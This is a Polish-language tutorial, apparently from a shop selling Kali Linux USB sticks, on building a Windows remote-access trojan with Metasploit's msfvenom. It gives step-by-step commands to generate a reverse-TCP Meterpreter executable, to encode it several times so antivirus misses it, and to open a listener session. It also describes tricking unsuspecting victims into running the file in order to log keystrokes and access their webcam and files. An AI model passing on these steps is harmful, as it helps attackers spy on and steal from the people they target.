Uwaga: Jeśli nie masz Kali Linux, możesz kupić gotowe do uruchomienia USB z Kali Linux na nim z naszego sklepu lub możesz kupić Kali Linux na Amazon.

w tym artykule użyjemy jednego z szerokiej gamy narzędzi hakerskich Kali Linux do stworzenia trojana (znanego również jako RAT (narzędzie do zdalnego dostępu) w kręgach hakerskich). W zależności od narzędzi, których używamy, możemy mieć dostęp do plików ofiary i procesów systemowych, w tym możliwość nagrywania naciśnięć klawiszy lub robienia zrzutu ekranu za pośrednictwem kamery internetowej.

szybki podgląd tego, co nadchodzi

- zaktualizujemy Kali Linux – Kali Linux i jego narzędzia stale się rozwijają i ewoluują. Regularna aktualizacja jest dobrą praktyką.

- otwórz nasze oprogramowanie exploit – w tym samouczku będziemy używać Metasploit, oprogramowania, które generuje pliki trojanów i daje dostęp do backdoora do komputera ofiary po uruchomieniu zainfekowanego pliku. Metasploit jest fabrycznie zainstalowany we wszystkich wersjach Kali, co ułatwia ten krok.

- wybierz nasz ładunek – Metasploit zawiera długą listę ładunków, niektóre bardziej nadają się do różnych sytuacji niż inne. Wybierzemy wszechstronny i skuteczny ładunek do hakowania komputera z systemem windows.

- Dostosuj nasz ładunek-Ładunek potrzebuje informacji, takich jak nasz adres IP i Port nasłuchujący podczas jego tworzenia.

- Generuj ładunek-gdy podamy wszystkie nasze informacje do ładunku, musimy wygenerować go jako .plik exe.

- Szyfruj ładunek-programy antywirusowe mogą przechwycić niezaszyfrowany ładunek. Szyfrując go, zmniejszamy szansę na złapanie nas przez program antywirusowy.

- Krok 1: Zaktualizuj i zaktualizuj Kali Linux

- Krok 2: Otwórz oprogramowanie exploit

- Krok 2.5: Napraw błędy

- Krok 3: Wybierz nasz ładunek

- Krok 4: Dostosuj nasz ładunek

- Krok 5: Wygeneruj trojana

- Krok 6: Szyfrowanie trojana

- Krok 7: Otwórz sesję Meterpretera, aby Trojan mógł się z Tobą połączyć

- jeśli chcesz utworzyć trojana dla Mac OSX

Krok 1: Zaktualizuj i zaktualizuj Kali Linux

powinieneś okresowo aktualizować Kali Linux. Jeśli od jakiegoś czasu nie aktualizowałeś lub po prostu go uruchomiłeś, teraz jest dobry moment na aktualizację.

Otwórz terminal klikając okno u góry i wpisz:

sudo apt-get updatenastępnie wpisz:

sudo apt-get upgradeto powinno zaktualizować system do najnowszej wersji, zapewniając, że wszystkie narzędzia będą działać dokładnie tak, jak powinny. Teraz możemy zaczynać.

Krok 2: Otwórz oprogramowanie exploit

w tym artykule będziemy używać frameworka metasploit. Metasploit to oprogramowanie, które jest fabrycznie zainstalowane na wszystkich maszynach Kali Linux, które pozwala tworzyć niestandardowe ładunki, które będą łączyć się z komputerem z komputera ofiary. W tym przypadku ładunek jest naszym szczurem. Korzystając z metasploita, haker może utworzyć ładunek, zapisać go w pliku i nakłonić niczego nie podejrzewającego użytkownika do kliknięcia go za pomocą inżynierii społecznej. Jeśli nie wiesz, co rozumiemy przez socjotechnikę, pomyśl o słynnym oszustwie nigeryjskiego księcia. Jedyną różnicą w tym przypadku jest to, że zamiast oszukać użytkownika, aby podał mu informacje o koncie bankowym, haker oszukuje użytkownika, aby kliknął złośliwy plik.



Otwórz terminal i wpisz

msfvenomto pokaże listę poleceń dostępnych dla Ciebie w metasploit. Aby zobaczyć dostępne ładunki, wpisz

msfvenom -l payloads

wyświetli się lista wszystkich dostępnych ładunków do użycia. Jak widać, jest ich dużo. Jeśli chcesz zobaczyć inne opcje, możesz wpisać dowolną z pozostałych opcji wymienionych na ekranie. Możesz zobaczyć opcje takie jak formatowanie, platformy, kodery (które zostaną omówione w dalszej części tego artykułu), klucze szyfrowania, złe znaki i wiele innych.





Krok 2.5: Napraw błędy

gdy wydajesz polecenie do listy ładunków, możesz zobaczyć ten błąd:

jeśli to widzisz, oznacza to, że bundler jest skonfigurowany nieprawidłowo lub nie został zaktualizowany.

Uwaga: Jeśli nie widzisz tego błędu, możesz przejść do kroku 3.



aby to naprawić, Zmień bieżący katalog (plik) Na usr/share / metasploit-framework wpisując w:

cd /usr/share/metasploit-framework/z katalogu głównego. Jeśli popełnisz błąd, możesz wpisać

cd .., aby wrócić do poprzedniego katalogu lub wpisać dowolny katalog po płycie cd, aby tam wejść.

teraz, gdy znajdujemy się w katalogu metasploit-framework, wpisz

gem install bundleraby zainstalować bundlera, następnie wpisz

bundle installjeśli bundler nie jest poprawną wersją, powinieneś otrzymać komunikat informujący, którą wersję zainstalować (w tym przypadku była to 1.17.3). Wpisz

gem install bundler:i wpisz

gem update –system

po tym wszystkim wszystko powinno działać idealnie.

wpisz

cd /root, aby wrócić do katalogu głównego.



Krok 3: Wybierz nasz ładunek

wpisz

msfvenom -l payloads, aby zobaczyć listę ładunków.

zalecamy użycie windows / meterpreter / reverse_tcp. Pozwala na keylog, wąchanie danych i kontrolowanie systemu plików, mikrofonu i kamery internetowej zainfekowanego komputera. Jest to jeden z najbardziej wszechstronnych, inwazyjnych i niszczycielskich ładunków w metasploit.





Krok 4: Dostosuj nasz ładunek

teraz, gdy mamy nasz ładunek, możemy sprawdzić, jakie mamy opcje. Typ:

msfvenom –list-options -p aby zobaczyć, co możemy zmienić na temat exploita i gdzie exploit wysyła informacje.

widzimy, że LHOST jest pusty; w tym miejscu exploit wysyła informacje z zainfekowanego urządzenia. W większości przypadków będzie to twój adres ip.



aby znaleźć swój adres ip, wpisz

ifconfigw Terminalu, aby wyświetlić to okno. Twój adres ip jest po słowie ” inet.”Jeśli jesteś połączony z Internetem przez ethernet, użyj adresu ip w eth0; jeśli jesteś połączony bezprzewodowo, użyj adresu w wlan0.

nasz adres ip to nasz parametr LHOST.



Krok 5: Wygeneruj trojana

teraz, gdy mamy nasz ładunek, adres ip i numer portu, mamy wszystkie potrzebne informacje. Wpisz:

msfvenom -p LHOST= LPORT= -f > Typ pliku powinien być exe, a ścieżka powinna być nazwą pliku(upewnij się, że rozszerzenie pliku po nazwie i typie pliku pasuje). Szczególnie upewnij się, że nie wciskasz enter przed umieszczeniem „>”, ponieważ spowoduje to uruchomienie exploita na Twoim urządzeniu.

jeśli spojrzymy w nasze pliki za pomocą ls, zobaczymy, że nasz nowy plik wyskakuje.



Krok 6: Szyfrowanie trojana

ponieważ windows / meterpreter / reverse_tcp jest powszechnym exploitem, wiele programów antywirusowych go wykryje. Możemy jednak zaszyfrować program, aby program antywirusowy nie mógł go złapać. Metasploit zawiera długą listę szyfrujących. Typ:

msfvenom -l encoders to see a list of them.Once you choose the encryption you want (we recommend x86/shikata_ga_nai), you can encrypt it multiple times when you type in the command to make the exploit. Encrypting the file multiple times helps prevent antivirus programs from catching your virus. Type in:

msfvenom -p LHOST= LPORT= -e -i -f >



teraz stworzyliśmy wirusa trojana, który został zaszyfrowany i trudniejszy do rozpoznania przez program antywirusowy. Jeśli wpiszemy 'ls’ aby przejrzeć nasze pliki, zobaczymy…

nasz nowy trojan jest w naszych plikach.

Krok 7: Otwórz sesję Meterpretera, aby Trojan mógł się z Tobą połączyć

aby wykonać ten krok, odwiedź Stronę jak używać Meterpretera podczas kontrolowania trojana. Upewnij się, że używasz swojego adresu ip (adresu IP komputera z uruchomionym Kali i tego, którego użyłeś podczas tworzenia trojana), a także używasz tego samego exploita: windows/meterpreter/reverse_tcp

jeśli chcesz utworzyć trojana dla Mac OSX

- jak używać Macphish na Kali Linux, aby utworzyć trojana na komputerze Mac

-

jak włamać się do komputera Mac za pomocą trojana w Kali Linux

na zakończenie:

- zaktualizowaliśmy Kali Linux, aby wszystko działało.

- wygenerowaliśmy ładunek w metasploit z naszym adresem IP i portem nasłuchującym jako parametrami.

- czekaliśmy, aż ofiara uruchomi trojana, co z kolei umożliwiło nam zdalny dostęp do komputera i systemu plików ofiary.

jeśli chcesz spróbować tego samodzielnie, ale nie masz Kali Linux Dostępny dla ciebie, możesz kupić live USB zawierające Kali Linux tutaj.